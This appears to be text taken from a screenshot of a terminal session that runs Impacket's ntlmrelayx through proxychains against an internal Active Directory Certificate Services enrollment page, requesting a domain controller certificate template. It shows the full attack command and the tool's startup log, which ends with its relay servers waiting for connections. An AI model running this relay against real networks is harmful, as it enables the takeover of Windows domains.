 [ro 4kZ ~]# proxychains4 ntlmrelayx.py -t http://10.10.10.1/certsrv/certfnsh.asp -smb2support --adcs --template domaincontroller
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
/usr/local/lib/python3.6/site-packages/OpenSSL/_util.py:6: CryptographyDeprecationWarning: Python 3.6 is no longer supported by the Python core team. Therefore
, support for it is deprecated in cryptography. The next release of cryptography will remove support for Python 3.6.
from cryptography.hazmat.bindings.openssl.binding import Binding
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections